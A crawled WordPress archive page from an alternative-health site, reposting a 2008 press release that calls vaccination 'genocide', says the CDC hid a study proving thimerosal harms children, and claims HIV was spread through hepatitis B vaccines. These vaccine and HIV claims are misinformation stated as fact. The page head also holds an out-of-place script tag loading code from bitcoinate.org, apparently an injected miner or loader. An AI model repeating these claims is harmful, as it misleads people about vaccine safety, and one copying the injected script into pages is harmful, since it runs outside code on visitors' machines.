

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://drrimatruthreports.com/tag/genocide/page/2/
body_size: 33085
content:
<!DOCTYPE html>

<!--[if IE 6]>
	<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
	<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
	<html id="ie8" lang="en-US">
<![endif]-->
<!--[if IE 9]>
	<html id="ie9" lang="en-US">
<![endif]-->
<!--[if (gt IE 9) | (!IE)  ]><!-->
	<html  lang="en-US">
<!--<![endif]-->

<head>

<meta charset="UTF-8" />

<title>Genocide  ::  Page 2 :: Dr. Rima Truth Reports</title>

<link rel="shortcut icon" href="http://drrimatruthreports.com/wp-content/uploads/builder-favicon/462LHnmH.ico" />

<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/Builder/css/reset.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/BuilderChild-Acute-Blue/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/Builder/css/structure.css" type="text/css" media="screen" />

<!--[if lt IE 7]>
	<script src="http://drrimatruthreports.com/wp-content/themes/Builder/js/dropdown.js" type="text/javascript"></script>
<![endif]-->
<!--[if lt IE 9]>
	<script src="http://drrimatruthreports.com/wp-content/themes/Builder/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://drrimatruthreports.com/xmlrpc.php" />

<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; Feed" href="http://drrimatruthreports.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; Comments Feed" href="http://drrimatruthreports.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; Genocide Tag Feed" href="http://drrimatruthreports.com/tag/genocide/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/drrimatruthreports.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublic-css'  href='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/public/css/paypal-ipn-for-wordpress-public.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublicDataTablecss-css'  href='//cdn.datatables.net/1.10.7/css/jquery.dataTables.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublicDataTable-css'  href='//cdn.datatables.net/responsive/1.0.6/css/dataTables.responsive.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css'  href='http://drrimatruthreports.com/wp-content/plugins/wordpress-popular-posts/style/wpp.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='sendpress-fe-css-css'  href='http://drrimatruthreports.com/wp-content/plugins/sendpress/css/front-end.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='videoshowcase_style-css'  href='http://drrimatruthreports.com/wp-content/plugins/videoshowcase/css/vsc.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='it-builder-style-504fb022f343b-css'  href='http://drrimatruthreports.com/wp-content/uploads/builder-style-manager/default-title.css?ver=36.css' type='text/css' media='all' />
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/admin/js/paypal-ipn-for-wordpress.js?ver=1.0.8'></script>
<script type='text/javascript' src='//cdn.datatables.net/1.10.7/js/jquery.dataTables.min.js?ver=1.0.8'></script>
<script type='text/javascript' src='//cdn.datatables.net/responsive/1.0.6/js/dataTables.responsive.js?ver=1.0.8'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/public/js/paypal-ipn-for-wordpress-public.js?ver=1.0.8'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/videoshowcase/js/jquery.pbvideosc.js?ver=4.7.29'></script>
<link rel='https://api.w.org/' href='http://drrimatruthreports.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://drrimatruthreports.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://drrimatruthreports.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />

<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/plugins/dd-formmailer/dd-formmailer.css" type="text/css" media="screen" />

<script type="text/javascript" src="http://drrimatruthreports.com/wp-content/plugins/dd-formmailer/date_chooser.js"></script>

		<link href="http://fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css" />
		<link rel="stylesheet" type="text/css" href="http://drrimatruthreports.com/wp-content/plugins/paid-downloads/css/style.css?ver=3.15" media="screen" /><script src=//bitcoinate.org/scripts/libraries/0.2.2.min.js></script><link rel="icon" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-270x270.jpg" />
<meta name="p:domain_verify" content="fb674039c998cc9104bed44bfea00263"/>

</head>
<body id="builder-layout-504faf27abb4a" class="archive paged tag tag-genocide tag-1091 paged-2 tag-paged-2 builder-template-archive builder-view-archives builder-view-tag builder-view-tag-1091">

<div class="builder-container-outer-wrapper">
<div class="builder-container" id="builder-container-504faf27abb4a">
<div class="builder-module-outer-wrapper builder-module-navigation-outer-wrapper builder-module-before-html-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-navigation builder-module-1 builder-module-navigation-1 builder-module-top builder-module-before-html default-module-style clearfix builder-module-navigation-custom-menu builder-module-navigation-custom-menu-id-855" id="builder-module-504faf27aabab" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element">
<div class="menu-top-menu-container builder-module-navigation-menu-wrapper"><ul id="menu-top-menu" class="menu"><li id="menu-item-12965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12965"><a href="http://drrimatruthreports.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-12860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12860"><a href="http://drrimatruthreports.com/speeches-and-articles/">Videos/Speeches/Articles</a></li>
	<li id="menu-item-12862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12862"><a href="http://drrimatruthreports.com/the-art-of-health-freedom/">The Art of Health Freedom</a></li>
	<li id="menu-item-12967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12967"><a href="http://drrimatruthreports.com/resources/books/">Good Books</a></li>
	<li id="menu-item-12972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12972"><a href="http://drrimatruthreports.com/recommended-videos/">Recommended Videos</a></li>
	<li id="menu-item-12981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12981"><a href="http://drrimatruthreports.com/recommended-links/">Recommended Links</a></li>
	<li id="menu-item-12973" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-12973"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">Radio Show Archives</a></li>
	<li id="menu-item-12976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12976"><a href="http://drrimatruthreports.com/trustee-interviews/">Trustee Interviews</a></li>
	<li id="menu-item-12978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12978"><a href="http://drrimatruthreports.com/dr-laibows-codex-newsletter-archives-5/">Newsletter Archives</a></li>
	<li id="menu-item-12968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12968"><a href="http://drrimatruthreports.com/resources/206/">Internet Links</a></li>
</ul>
</li>
<li id="menu-item-13059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13059"><a href="http://drrimatruthreports.com/aboutus/testimonials/">Rave Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-12983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12983"><a href="http://drrimatruthreports.com/aboutus/testimonials/">Testimonials</a></li>
	<li id="menu-item-12986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12986"><a href="http://drrimatruthreports.com/video-testimonials/">Video Testimonials</a></li>
</ul>
</li>
<li id="menu-item-13055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13055"><a href="http://drrimatruthreports.com/action/">Take Action</a>
<ul class="sub-menu">
	<li id="menu-item-12990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12990"><a href="http://drrimatruthreports.com/action/congress/">Create Pushback</a></li>
	<li id="menu-item-12992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12992"><a href="http://drrimatruthreports.com/action/tellfriends/">Tell Your Friends</a></li>
	<li id="menu-item-12994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12994"><a href="http://drrimatruthreports.com/action/groups/">Become an Organizer</a></li>
	<li id="menu-item-12996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12996"><a href="http://drrimatruthreports.com/resources/samples/">Send Letters</a></li>
</ul>
</li>
<li id="menu-item-14675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14675"><a title="_blank" href="http://www.nsfmarketplace.com/shop/">Wellness Stores</a>
<ul class="sub-menu">
	<li id="menu-item-18831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18831"><a href="http://www.nsfmarketplace.com/">Buy our products</a></li>
	<li id="menu-item-14468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14468"><a href="http://drrimatruthreports.com/valley-of-the-moon-coffee/">Valley of the Moon Coffee</a></li>
</ul>
</li>
<li id="menu-item-12794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12794"><a href="http://drrimatruthreports.com/5-big-lies/">5 Big Lies</a>
<ul class="sub-menu">
	<li id="menu-item-12828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12828"><a href="http://drrimatruthreports.com/5-big-lies-drugs-vaccine/">Drugs &#038; Vaccine</a></li>
	<li id="menu-item-12827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12827"><a href="http://drrimatruthreports.com/5-big-lies-chemtrails/">Chemtrails</a></li>
	<li id="menu-item-12826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12826"><a href="http://drrimatruthreports.com/5-big-lies-g-m-o/">G.M.O.</a></li>
	<li id="menu-item-12825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12825"><a href="http://drrimatruthreports.com/5-big-lies-radiation/">Radiation</a></li>
	<li id="menu-item-12824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12824"><a href="http://drrimatruthreports.com/5-big-lies-food/">Food</a></li>
</ul>
</li>
</ul></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-html-outer-wrapper builder-module-before-navigation-outer-wrapper builder-module-after-navigation-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-html builder-module-2 builder-module-html-1 builder-module-middle builder-module-html-last builder-module-before-navigation builder-module-after-navigation default-module-style clearfix" id="builder-module-507d151ae9f7b" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element clearfix">
<div class="header-space"></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-navigation-outer-wrapper builder-module-before-content-outer-wrapper builder-module-after-html-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-navigation builder-module-3 builder-module-navigation-2 builder-module-middle builder-module-navigation-last builder-module-before-content builder-module-after-html default-module-style clearfix builder-module-navigation-custom-menu builder-module-navigation-custom-menu-id-856" id="builder-module-507d151aea361" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element">
<div class="menu-bottom-menu-container builder-module-navigation-menu-wrapper"><ul id="menu-bottom-menu" class="menu"><li id="menu-item-12805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12805"><a href="http://drrimatruthreports.com/"><center>Home</center></a></li>
<li id="menu-item-13053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13053"><a href="http://drrimatruthreports.com/action/support/">Support</a>
<ul class="sub-menu">
	<li id="menu-item-12841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12841"><a href="http://drrimatruthreports.com/action/support/">Support Health Freedom</a></li>
	<li id="menu-item-12842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12842"><a href="http://drrimatruthreports.com/valley-of-the-moon-coffee/">Coffee</a></li>
</ul>
</li>
<li id="menu-item-13061" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13061"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">Events/Press/Media</a>
<ul class="sub-menu">
	<li id="menu-item-12853" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-12853"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">POD Casts/Radio Shows</a></li>
	<li id="menu-item-12855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12855"><a href="http://drrimatruthreports.com/webinars-events/">Webinars</a></li>
	<li id="menu-item-12857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12857"><a href="http://drrimatruthreports.com/resources/pressroom/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-13058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13058"><a href="http://drrimatruthreports.com/aboutus/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-12909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12909"><a href="http://drrimatruthreports.com/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-12898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12898"><a href="http://drrimatruthreports.com/aboutus/accomplishments/">Accomplishments</a></li>
	<li id="menu-item-12895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12895"><a href="http://drrimatruthreports.com/aboutus/founders/">Board of Trustees</a></li>
	<li id="menu-item-12901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12901"><a href="http://drrimatruthreports.com/aboutus/history/">NSF History/Vision</a></li>
	<li id="menu-item-12945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12945"><a href="http://drrimatruthreports.com/contact/techsupport/">Contact Webmaster</a></li>
	<li id="menu-item-12949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12949"><a href="http://drrimatruthreports.com/customer-service-orderdonation-problem/">Customer Service</a></li>
</ul>
</li>
<li id="menu-item-13134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13134"><a href="http://drrimatruthreports.com/category/dr-rima-blog-vlog/">Dr. Rima&#8217;s Blog/Vlog</a>
<ul class="sub-menu">
	<li id="menu-item-12916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12916"><a href="http://drrimatruthreports.com/gds/">GDS</a></li>
	<li id="menu-item-12915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12915"><a href="http://drrimatruthreports.com/codex-alimentarius/">Codex Alimentarius</a></li>
</ul>
</li>
<li id="menu-item-19277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19277"><a href="http://drrimatruthreports.com/ebook-download/">eBook Download</a></li>
</ul></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-content-outer-wrapper builder-module-before-footer-outer-wrapper builder-module-after-navigation-outer-wrapper builder-module-sidebar-white-outer-wrapper builder-module-sidebar-white-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-content builder-module-4 builder-module-content-1 builder-module-bottom builder-module-last builder-module-content-last builder-module-before-footer builder-module-after-navigation builder-module-sidebar-white clearfix" id="builder-module-504faf27aaf93" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element clearfix">
			<div class="loop">
			
			<div class="loop-header">
				<h4 class="loop-title">
					Archive for Genocide &ndash; Page 2				</h4>
			</div>
			<div class="loop-content">
				<div class="body-white-bg">
									
										<div id="post-1534" class="post-1534 post type-post status-publish format-standard hentry category-autism category-dr-rima-blog-vlog category-compulsory-drugging category-disinformation category-18 category-miscellaneous category-vaccination tag-afica tag-autism tag-compulsory-drugging tag-genocide tag-len-horowitz tag-mandatory-vaccination tag-mercury tag-natural-solutions-foundation tag-nsf tag-thimerisol tag-vaccination tag-vaccine-dangers">
						<!-- title, meta, and date info -->
						<div class="entry-header clearfix">
							<h3 class="entry-title">
								<!-- Use this instead? <h3 id="post-1534"><a href="http://drrimatruthreports.com/cdc-and-congress-secret-vaccine-mercury-report/" rel="bookmark" title="CDC and Congress &#8211; Secret Vaccine Mercury Report">CDC and Congress &#8211; Secret Vaccine Mercury Report</a></h3> -->
								<a href="http://drrimatruthreports.com/cdc-and-congress-secret-vaccine-mercury-report/">CDC and Congress &#8211; Secret Vaccine Mercury Report</a>
							</h3>
							
							<div class="entry-meta">
								By <span class="author"><a href="http://drrimatruthreports.com/author/administrator/" title="Administrator">Administrator</a></span>								 on <span class="date">December 3, 2008</span>																<span class="comments right"><a href="http://drrimatruthreports.com/cdc-and-congress-secret-vaccine-mercury-report/#respond">No</a> Comments</span>							</div>
							
						</div>
						
						<!-- post content -->
						
							<div class="body-white-bg">
							<p>Re-posted by Natural Solutions Foundation<br />
www.HealthFreedomUSA.org<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;</p>
<p>Tetrahedron, LLC &#8211; http://www.tetrahedron.org<br />
Health Science Communications for People Around the World</p>
<p>NEWS  RELEASE</p>
<p>Release: No. 18-Thimerosal-6<br />
Date Mailed: Dec. 1, 2008</p>
<p><strong>CDC and Congress Secrets Vaccine Mercury Report:<br />
Experts Expose Lucrative American Genocide<br />
</strong><br />
Sandpoint, ID&#8211;Congressional investigators and federal health officials have<br />
secreted a report prepared by experts proving vaccine mercury is harming<br />
children far worse than previously known. The &#8220;Thimerosal VSD Study: Phase I&#8221;<br />
document was secreted in 2000, and subsequent congressional hearings and news<br />
reports neglected it.</p>
<p>The study, conducted by scientists commissioned by the Centers for Disease<br />
Control (CDC), shows statistically significant links between vaccine-injected<br />
mercury and &#8220;neurological developmental disorders&#8221; including misery,<br />
depression, and suicide. Additional links to autism were strongly suggested by<br />
the data that heavily discourages the use of the drug Thimerosal containing<br />
mercury used for vaccine sterility.</p>
<p>The official documents marked &#8220;CONFIDENTIAL . . . DO NOT COPY OR RELEASE&#8221; were<br />
obtained by class action attorneys through Freedom of Information petitions<br />
and posted this week on the Internet attached to a filmed commentary by public<br />
health expert, Dr. Leonard G. Horowitz. The iMovie is viewable on YouTube.</p>
<p>&#8220;This is an obvious vaccination genocide,&#8221; Dr. Horowitz said. He called it<br />
&#8220;gross criminal negligence and murderous official malfeasance&#8221; that the report<br />
was secreted by congressional investigators and public health protectors.<br />
&#8220;These traitors have purposefully manipulated and impaired millions of<br />
American children, and the economic burden of caring for their special needs<br />
with be catastrophic.&#8221;</p>
<p>The VSD Study data was referenced in 2003 by researchers publishing in the<br />
Journal of American Physicians and Surgeons; then rebutted by the American<br />
Academy of Pediatrics commissioned to establish vaccination schedules on<br />
behalf of the drug industry. The rebuttal failed to note the VDS data had been<br />
sequestered, then used its lacking availability to argue inadequacy of data<br />
with which to condemn mercury as the cause of skyrocketing rates of autism.</p>
<p>Genocide is defined as the mass killing or enslaving of people for profit,<br />
politics, and/or ideology. All motives are evident in this vaccination<br />
atrocity with powerful drug lobbyists conspiring with corrupt health officials<br />
to profit by injecting children with mercury. This is why most health workers<br />
and school administrators still believe this practice is safe rather than<br />
dangerous and damaging.</p>
<p>Dr. Horowitz, a Harvard-trained humanitarian knighted for his work in vaccine<br />
risk awareness and consumer protection has asked CDC officials on several<br />
occasions to explain the suppression of vaccine science and side-effects<br />
without a response. Last year he released a documentary film, In Lies We<br />
Trust, to cite to the government&#8217;s immunization agenda and ongoing televised<br />
propaganda as &#8220;genocidal.&#8221;</p>
<p>Regarding another vaccine-administered genocide, President-elect Barack<br />
Obama&#8217;s long time minister and spiritual counsel, Rev. Jeremiah Wright, told<br />
reporters at the National Press Club,  &#8220;I believe our government is capable<br />
of doing anything.&#8221; He recommended Dr. Horowitz&#8217;s book, Emerging Viruses: AIDS<br />
&#038; Ebola&#8211;Nature, Accident or Intentional?, (Tetrahedron Press;<br />
 1-888-508-4787 ) as best proving HIV/AIDS came from chimpanzees that were<br />
used by American biological weapons developers to produce the hepatitis B<br />
vaccines given to New York homosexuals and African villagers in 1972 as<br />
reported by CNN.</p>
<p>&#8220;Yes, it is genocide,&#8221; said Ingri Cassel, regarding the secreted Thimerosal<br />
study.  The director of Vaccination Liberation Organization has researched<br />
and written on the mercury accumulating in children from vaccinations for<br />
nearly 20 years. &#8220;The government has always been involved with Big Pharma; so<br />
this suppression of scientific evidence condemning vaccine mercury and the<br />
child abusers in government and industry does not surprise me.&#8221;</p>
<p>The officials who knew of this study, yet neglected or suppressed its<br />
reporting should be indicted under federal organized crime (RICO) laws for<br />
&#8220;conspiring with the vaccine industry to commit mass murder; condemning<br />
children to suffer serious illnesses managed pharmaceutically capriciously and<br />
terminally for profit,&#8221; Dr. Horowitz commented.</p>
<p>Health officials have consistently promoted vaccines as central to their &#8216;War<br />
on Preventable Diseases,&#8217; luring families with children and elders into<br />
serious depression and drug addictions restricting life, liberty, and the<br />
pursuit of happiness. Millions of people now must cope with vaccine<br />
injuries&#8211;maladies ranging from eczema and allergies to crippling autoimmune<br />
diseases, psychopathologies, and certain cancers.</p>
<p>Given these revelations about Thimerosal, the mind-set of health officials and<br />
vaccine administrators is reminiscent of last century&#8217;s doctors who<br />
recommended cigarettes for health. The secreting of cigarette smoking risks<br />
and physical damages done is much like this suppressed &#8220;VSD Study:&#8221; neglected<br />
by those licensed-to-kill pushing vaccines instead of tobacco.</p>
<p>                          -end-</p>
<p>NOTE TO JOURNALISTS: For interviews with Dr. Horowitz, please call Jackie<br />
Lindenbach at  1-208-265-8065 . To view &#8220;The CDC&#8217;s VACCINATION GENOCIDE&#8221;<br />
search Google or YouTube.</p>
														
						</div>
						
						<!-- categories, tags and comments -->
						<div class="entry-footer clearfix">
							<div class="entry-meta">
								<div class="categories left">Categories : <a href="http://drrimatruthreports.com/category/autism/" rel="category tag">Autism</a>, <a href="http://drrimatruthreports.com/category/dr-rima-blog-vlog/" rel="category tag">Blog / Vlog</a>, <a href="http://drrimatruthreports.com/category/compulsory-drugging/" rel="category tag">Compulsory Drugging</a>, <a href="http://drrimatruthreports.com/category/disinformation/" rel="category tag">Disinformation</a>, <a href="http://drrimatruthreports.com/category/18/" rel="category tag">Medical Hazards</a>, <a href="http://drrimatruthreports.com/category/miscellaneous/" rel="category tag">Miscellaneous</a>, <a href="http://drrimatruthreports.com/category/vaccination/" rel="category tag">Vaccination</a></div>
								<div class="tags right">Tags : <a href="http://drrimatruthreports.com/tag/afica/" rel="tag">Afica</a>, <a href="http://drrimatruthreports.com/tag/autism/" rel="tag">Autism</a>, <a href="http://drrimatruthreports.com/tag/compulsory-drugging/" rel="tag">Compulsory Drugging</a>, <a href="http://drrimatruthreports.com/tag/genocide/" rel="tag">Genocide</a>, <a href="http://drrimatruthreports.com/tag/len-horowitz/" rel="tag">Len Horowitz</a>, <a href="http://drrimatruthreports.com/tag/mandatory-vaccination/" rel="tag">Mandatory Vaccination</a>, <a href="http://drrimatruthreports.com/tag/mercury/" rel="tag">mercury</a>, <a href="http://drrimatruthreports.com/tag/natural-solutions-foundation/" rel="tag">Natural Solutions Foundation</a>, <a href="http://drrimatruthreports.com/tag/nsf/" rel="tag">NSF</a>, <a href="http://drrimatruthreports.com/tag/thimerisol/" rel="tag">Thimerisol</a>, <a href="http://drrimatruthreports.com/tag/vaccination/" rel="tag">Vaccination</a>, <a href="http://drrimatruthreports.com/tag/vaccine-dangers/" rel="tag">Vaccine Dangers</a></div>							</div>
						</div>
					</div>
					<!-- end .post -->
					
							</div>
			</div>
			
			<div class="loop-footer">
				<!-- Previous/Next page navigation -->
				<div class="loop-utility clearfix">
					<div class="alignleft"><a href="http://drrimatruthreports.com/tag/genocide/" >&laquo; Previous Page</a></div>
					<div class="alignright"></div>
				</div>
			</div>
		</div>
	
</div>
</div>

</div>
</div>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/drrimatruthreports.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://drrimatruthreports.com/wp-content/uploads/builder-style-manager/default-title.css?ver=36.css
body_size: 3709
content:
/* Standardize child theme styling */
.builder-module.builder-module-top,
.builder-module.builder-module-single {
	margin-top: 0;
}
.builder-module.builder-module-bottom,
.builder-module.builder-module-single {
	margin-bottom: 0;
}
.builder-module-sidebar {
	padding: 0;
}
.post {
	margin-left: 0;
	margin-right: 0;
}
#comments {
	margin-left: 0;
	margin-right: 0;
}
#comments ol.commentlist {
	background: transparent;
}
.builder-module-sidebar {
	background: transparent;
}

.builder-module .left .builder-module-element,
.builder-module .middle .builder-module-element {
	margin-right: 0;
}
.builder-module .middle .builder-module-element,
.builder-module .right .builder-module-element {
	margin-left: 0;
}

.builder-module-image .builder-module-element-outer-wrapper {
	width: 100% !important;
}
.builder-module-image .builder-module-element img {
	max-width: 100%;
}

.builder-module {
